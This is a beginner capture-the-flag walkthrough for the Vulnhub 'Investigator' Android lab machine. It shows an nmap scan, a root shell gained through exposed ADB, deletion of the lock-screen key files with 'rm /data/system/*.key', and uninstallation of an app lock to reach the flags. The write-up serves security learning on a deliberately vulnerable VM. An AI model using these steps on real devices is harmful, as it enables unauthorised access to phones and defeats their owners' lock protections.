Investigator Vulnhub Walkthrough
Today I will be sharing a walkthrough of Investigator machine available on Vulnhub. This is an android machine and rated for absolute beginners.

Enumeration
I started the enumeration by running a port scan with Nmap, checking default scripts.
root@kali:~# nmap -sC -sV -oN nmap/initial 192.168.1.9
Starting Nmap 7.80 ( https://nmap.org )
Nmap scan report for 192.168.1.9
Host is up (0.00018s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
5555/tcp open freeciv?
8080/tcp open http PHP cli server 5.5 or later

|_http-title: Welcome To UnderGround Sector
MAC Address: 08:00:27:B3:57:0D (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 112.06 seconds
Port 8080 was running a php webserver. Looking at it in the browser, there was some information but it was not clear.
I started a gobuster scan in the background but that didn’t give me any interesting directory. Then I moved to the next port 5555 for further enumeration. For connecting to this port you need to install adb. You can install it by using the following command:
$ sudo apt install adb
After installing, we can connect the target machine to adb by using the adb connect command followed by the IP of the machine and we can also see the connected devices using adb devices command.
root@kali:~# adb connect 192.168.1.9
connected to 192.168.1.9:5555

root@kali:~/Documents/vulnhub/investigator# adb devices
List of devices attached
192.168.1.9:5555        device
Once the device is connected, we can open a shell on the target machine via adb using adb shell command. We can then pivot to root using su.
root@kali:~# adb shell
uid=2000(shell) gid=2000(shell) groups=1003(graphics),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats)

@x86:/ $ su
uid=0(root) gid=0(root)@x86:/ #
Now we can read our first flag present in the home directory.
uid=0(root) gid=0(root)@x86:/ # cd /data/root/
uid=0(root) gid=0(root)@x86:/data/root # cat flag.txt
Great Move !!!

Itz a easy one right ???

lets make this one lil hard


You flag is not here  !!!


Agent "S"   Your Secret Key ---------------->259148637
Final Flag

Next, I tried to use the android machine manually, The machine displays a lock screen and asks us to enter a pin. I tried entering the pin 6666666666 and 259148637 but none of them worked.

We can bypass this login screen using adb. For this we need to delete the login key present in the system directory.
uid=0(root) gid=0(root)@x86:/data/root # rm /data/system/*.key
uid=0(root) gid=0(root)@x86:/data/root # exit
Now when you restart the machine, the login screen does not appear. We can now access all apps inside the phone, but most of them are still protected by a third party app lock.
We need to use adb again to remove this app. Use the adb uninstall command followed by the app name to uninstall any app. In this case, I’ll be removing the app lock.
root@kali:~# adb uninstall com.martianmode.applock

Once the app lock is uninstalled, restart the machine, Now it will not ask for any password and we can read the final flag in the Messages App.
That’s it! Thanks for reading. Stay tuned for similar walkthroughs and much more coming up in the near future!
NOTE: The awesome artwork used in this article was created by wuzx.